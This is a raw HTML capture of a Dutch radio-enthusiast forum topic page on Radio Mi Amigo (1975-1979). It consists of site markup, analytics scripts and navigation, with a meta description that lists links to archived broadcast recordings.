

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/
body_size: 43484
content:
<!DOCTYPE html>
<html lang="nl-NL" dir="ltr" 

data-ips-path="/forums/topic/57650-radio-mi-amigo-1975-1979/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="9"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'


	data-ips-setting-compact-richtext


>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Radio Mi Amigo - 1975 - 1979 - Zeezenders - Radiotrefpunt</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-36947754-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MX3FEN8SH0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MX3FEN8SH0');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9723271686619427"
     crossorigin="anonymous"></script>

     
<!-- grow by Mediavine -->
<!--<script data-grow-initializer="">!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTozMmM4YTIzNC0wNDNkLTQ3MjQtYjI4ZS0zNjFiMjM4NTE0ZmE=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script>
<script type="text/javascript" async="async" data-noptimize="1" data-cfasync="false" src="//scripts.scriptwrapper.com/tags/32c8a234-043d-4724-b28e-361b238514fa.js"></script>-->
		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//www.radiotrefpunt.nl/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/core_global_framework_framework.css?v=ecf431ddab1760534473'>

	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/core_global_flags.css?v=ecf431ddab1760534473'>

	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/core_front_core.css?v=ecf431ddab1760534473'>

	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/forums_front_forums.css?v=ecf431ddab1760534473'>

	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/forums_front_topics.css?v=ecf431ddab1760534473'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
	
	<style id="themeVariables">
		
			:root{

--light__i-primary: hsl(346 100% 40%);
--light__i-primary-relative-l: 25;
--light__i-base-c: 57;
--light__i-base-h: 240;
--light__i-headerPrimary--ba-co: var(--i-base_1);
--light__i-headerPrimary--co: var(--i-base-contrast_4);
--set__logo-light: url('https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1128089387_radiotrefpuntzwart-lichtblauw_ae7c56.png');
--set__mobile-logo-light: url('https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1983612224_radiotrefpuntzwart-lichtblauw_793a1f.png');
--set__logo-dark: url('https://www.radiotrefpunt.nl/uploads/monthly_2025_03/326593890_radiotrefpuntwit_efc44d.png');
--set__mobile-logo-dark: url('https://www.radiotrefpunt.nl/uploads/monthly_2025_03/287531021_radiotrefpuntwit_2877d4.png');

}
		
	</style>

	
		<style id="themeCustomCSS">
			
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@radiotrefpuntnl">
		
	
	
		
			
				
					<meta property="og:title" content="Radio Mi Amigo - 1975 - 1979">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/">
				
			
		
	
		
			
				
					<meta name="description" content="Mi Amigo 1975.06.18 0700-0800 Welkom in de wereld der wakkeren - Bert Bennett https://pixeldrain.com/u/ZxhbXWw9 Mi Amigo 1975.06.18 0800-0900 Joop Verhoof https://pixeldrain.com/u/VdWvLVT4 Mi Amigo 1975.06.18 0900-1000 Peter van Dam https://pixeldrain.com/u/kccXBYiX Mi Amigo 1975.06.18 1000-1100 ...">
				
			
		
	
		
			
				
					<meta property="og:description" content="Mi Amigo 1975.06.18 0700-0800 Welkom in de wereld der wakkeren - Bert Bennett https://pixeldrain.com/u/ZxhbXWw9 Mi Amigo 1975.06.18 0800-0900 Joop Verhoof https://pixeldrain.com/u/VdWvLVT4 Mi Amigo 1975.06.18 0900-1000 Peter van Dam https://pixeldrain.com/u/kccXBYiX Mi Amigo 1975.06.18 1000-1100 ...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2025-01-31T16:01:33Z">
				
			
		
	
		
			
				
					<meta name="keywords" content="1975, 1977, radio mi amigo">
				
			
		
	
		
			
				
					<meta property="og:image" content="https://www.radiotrefpunt.nl/uploads/monthly_2024_11/screen94.jpg.762be23edef708ed7cf94c0e89ba4a2f.jpg">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Radiotrefpunt">
				
			
		
	
		
			
				
					<meta property="og:locale" content="nl_NL">
				
			
		
	
	
		
			<link rel="next" href="https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/page/2/">
		
	
		
			<link rel="last" href="https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/page/32/">
		
	
		
			<link rel="canonical" href="https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/">
		
	
	
	
	
	
	<link rel="manifest" href="https://www.radiotrefpunt.nl/manifest.webmanifest/">
	
	

	
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
			<link rel="apple-touch-icon" href="https://www.radiotrefpunt.nl/uploads/monthly_2020_09/apple-touch-icon-180x180.png?v=1710335993">
		
	

	
	


		

	
	<link rel='icon' href='https://www.radiotrefpunt.nl/uploads/monthly_2025_01/764580817_waveformblauw.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\forums\Topic" data-controller="core.front.core.app" data-pageApp="forums" data-pageLocation="front" data-pageModule="forums" data-pageController="topic" data-id="57650" >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Spring naar bijdragen</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
				<img src="https://www.radiotrefpunt.nl/uploads/monthly_2020_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstall__icon">
			
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">Bekijk in de app</div>
			<p class="iPwaInstall__desc">Een betere manier om te browsen. <strong>Ontdek meer</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Ontdek meer</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Sluiten</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
							<img src="https://www.radiotrefpunt.nl/uploads/monthly_2020_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstallPopover__icon">
						
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">Radiotrefpunt</div>
						<p>Een app op volledig scherm op je startscherm, met pushmeldingen, badges en meer.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>Zo installeer je deze app op iOS en iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tik op het <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> deelpictogram in Safari</li>
						<li>Scroll door het menu en tik op <strong>Toevoegen aan beginscherm</strong>.</li>
						<li>Tik rechtsboven op <strong>Toevoegen</strong>.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>Zo installeer je deze app op Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tik op het menu met drie puntjes (⋮) in de rechterbovenhoek van de browser.</li>
						<li>Tik op <strong>Toevoegen aan startscherm</strong> of <strong>App installeren</strong>.</li>
						<li>Bevestig door op <strong>Installeren</strong> te tikken.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://www.radiotrefpunt.nl/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1041831476_radiotrefpuntzwart-lichtblauw_d40f9b.png" width="2563" height="531" alt='Radiotrefpunt' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1908454287_radiotrefpuntwit_179687.png" width="2563" height="531" alt='Radiotrefpunt' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Radiotrefpunt</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Aanmelden</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Start" href="https://www.radiotrefpunt.nl/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Start</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/" itemprop="item">
						<span itemprop="name">Forums </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/96-radioforum/" itemprop="item">
						<span itemprop="name">Radioforum </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/98-zeezenders/" itemprop="item">
						<span itemprop="name">Zeezenders </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Radio Mi Amigo - 1975 - 1979</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.radiotrefpunt.nl/discover/unread/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Ongelezen bijdragen</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://www.radiotrefpunt.nl/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1548705123_radiotrefpuntzwart-lichtblauw_32c182.png" width="2563" height="531" alt='Radiotrefpunt' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://www.radiotrefpunt.nl/uploads/monthly_2025_03/607521516_radiotrefpuntwit_a051a4.png" width="2563" height="531" alt='Radiotrefpunt' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Radiotrefpunt</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activiteit</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="3"  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/discover/"  data-navItem-id="3" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Alle activiteit</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="273"  data-navApp="core" data-navExt="YourActivityStreams" >
			
			
				<button aria-expanded="false" aria-controls="elNavSecondary_273" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ae'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Mijn tijdlijn activiteit</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				
					<ul class='ipsNav__dropdown' id='elNavSecondary_273'  hidden>
						

	
		
			<li data-streamid='1'>
				<a href='https://www.radiotrefpunt.nl/discover/unread/' >
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1ea'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Ongelezen bijdragen</span>
					</span>
				</a>
			</li>
		
	

					</ul>
				
			
		</li>
	

	
		
		
		
		<li  data-id="274"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/discover/38/"  data-navItem-id="274" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Laatste berichten</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="5"  data-navApp="core" data-navExt="YourActivityStreamsItem" data-streamid='5'>
			
			
				
					<a href="https://www.radiotrefpunt.nl/discover/unread/"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1ea'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Ongelezen bijdragen</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="6"  data-navApp="core" data-navExt="YourActivityStreamsItem" data-streamid='6'>
			
			
				
					<a href="https://www.radiotrefpunt.nl/discover/content-started/"  data-navItem-id="6" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bd'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Inhoud die ik ben gestart</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="7"  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/search/"  data-navItem-id="7" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Zoeken</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="14"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/online/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Gebruikers online</span>
						</span>
					</a>
				
			
		</li>
	

	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="315"  data-navApp="blog" data-navExt="Blogs" >
			
			
				
					<a href="https://www.radiotrefpunt.nl"  data-navItem-id="315" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f044'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Blogs</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="268" data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/forums/"  data-navItem-id="268" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="413"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/blog/1-column/"  data-navItem-id="413" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Columns</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="397"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/blog/4-column/"  data-navItem-id="397" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Dossier</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="258"  data-navApp="gallery" data-navExt="Gallery" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/gallery/"  data-navItem-id="258" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f87c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fotoalbum</span>
						</span>
					</a>
				
			
		</li>
	

	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Meer</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Meer</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activiteit</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="315"  data-navApp="blog" data-navExt="Blogs" >
			
			
				
					<a href="https://www.radiotrefpunt.nl"  data-navItem-id="315" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f044'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Blogs</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="268" data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/forums/"  data-navItem-id="268" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="413"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/blog/1-column/"  data-navItem-id="413" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Columns</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="397"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/blog/4-column/"  data-navItem-id="397" >
